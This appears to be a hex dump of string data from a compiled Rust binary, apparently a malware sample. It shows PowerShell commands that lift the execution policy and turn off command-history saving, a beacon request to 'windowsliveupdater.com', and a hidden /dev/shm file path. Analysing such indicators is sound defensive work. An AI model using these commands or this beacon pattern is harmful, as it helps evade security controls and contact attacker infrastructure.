 000521a4 data_521a4:
000521a4 63 61 6c 6c-65 64 20 60 52 65 73 75-6c 74 3a 3a 75 6e 77 72-61 70 28 29 60 20 6f 6e called `Result::unwrap()` on
000521c0 20 61 6e 20 60 45 72 72-60 20 76 61 6c 75 65 an `Err` value
000521cf data_521cf:
000521cf 70-6f 77 65 72 73 68 65 6c-6c 2e 65 78 65 powershell.exe
000521dd data_521dd:
000521dd 2d 43 6f -Co
000521e0 6d 6d 61 6e 64 mmand
000521e5 data_521e5:
000521e5 7b 53 65-74 2d 45 78 65 63 75 74-69 6f 6e 50 6f 6c 69 63-79 20 2d 53 63 6f 70 65 {Set-ExecutionPolicy -Scope
00052200 20 43 75 72 72 65 6e 74-55 73 65 72 20 2d 45 78-65 63 75 74 69 6f 6e 50-6f 6c 69 63 79 20 55 6e CurrentUser -ExecutionPolicy Un
00052220 72 65 73 74 72 69 63 74-65 64 7d 73 72 63 2f 6d-61 69 6e 2e 72 73 restricted}src/main.rs
00052236 data_52236:
00052236 7b 53-65 74 2d 50 53 52 65 61 {Set-PSRea
00052240 64 6c 69 6e 65 4f 70 74-69 6f 6e 20 e2 80 93 48-69 73 74 6f 72 79 53 61-76 65 53 74 79 6c 65 20 dlineOption ...HistorySaveStyle
00052260 53 61 76 65 4e 6f 74 68-69 6e 67 7d SaveNothing}
0005226c data_5226c:
0005226c 77 69 6e 64-6f 77 73 6c 69 76 65 75-70 64 61 74 65 72 2e 63 windowsliveupdater.c
00052280 6f 6d 3a 38 30 om:80
00052285 data_52285:
00052285 47 45 54-20 2f 75 70 64 61 74 65-49 64 20 48 54 54 50 2f-31 2e 31 0d 0a GET /updateId HTTP/1.1..
0005229d data_5229d:
0005229d 43 6f 6e Con
000522a0 6e 65 63 74 69 6f 6e 3a-20 63 6c 6f 73 65 0d 0a nection: close..
000522b0 data_522b0:
000522b0 0d 0a ..
000522b2 data_522b2:
000522b2 2f 64 65 76 2f 73-68 6d 2f 2e 66 6f 6e 74 /dev/shm/.font
000522c0 2d 75 6e 69 78 -unix
000522c5 data_522c5:
000522c5 ff ff ff-ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff ...........................
000522e0 ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff-3e ff ff ff 3f 34 35 36-37 38 39 3a 3b 3c 3d ff ................>...?456789:;<=.
00052300 ff ff ff ff ff ff 00 01-02 03 04 05 06 07 08 09-0a 0b 0c 0d 0e 0f 10 11-12 13 14 15 16 17 18 19 ................................
00052320 ff ff ff ff ff ff 1a 1b-1c 1d 1e 1f 20 21 22 23-24 25 26 27 28 29 2a 2b-2c 2d 2e 2f 30 31 32 33 ............ !"#$%&'()*+,-./0123
00052340 ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff ................................
00052360 ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff ................................
00052380 ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff ................................
000523a0 ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff ................................
000523c0 ff ff ff ff ff 41 42 43-44 45 46 47 48 49 4a 4b-4c 4d 4e 4f 50 51 52 53-54 55 56 57 58 59 5a 61 .....ABCDEFGHIJKLMNOPQRSTUVWXYZa
000523e0 62 63 64 65 66 67 68 69-6a 6b 6c 6d 6e 6f 70 71-72 73 74 75 76 77 78 79-7a 30 31 32 33 34 35 36 bcdefghijklmnopqrstuvwxyz0123456
00052400 37 38 39 2b 2f 01 01 00 789+/...